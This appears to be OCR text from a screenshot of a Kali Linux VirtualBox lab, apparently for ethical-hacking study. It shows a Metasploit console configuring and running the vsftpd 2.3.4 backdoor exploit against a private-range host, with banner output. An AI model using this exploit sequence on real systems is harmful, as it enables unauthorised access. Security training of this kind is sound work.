 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 13:50
root@kali: ~
File Actions Edit View Help
File System
Home
Trash
myCEHnotes
ProjectWor...
Usernames...
passwords.txt
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.100.20
RHOSTS => 192.168.100.20
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.100.20 yes The target host(s), see https:/
/github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.100.20:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.100.20:21 - USER: 331 Please specify the password.
Exploiting
telnet
Port 23
telnet>_
KALI LINUX
HACKED
KALI
OFFENSIVE SECURITY
28°C
Partly cloudy
ENG
IN
23:20
08-08-2022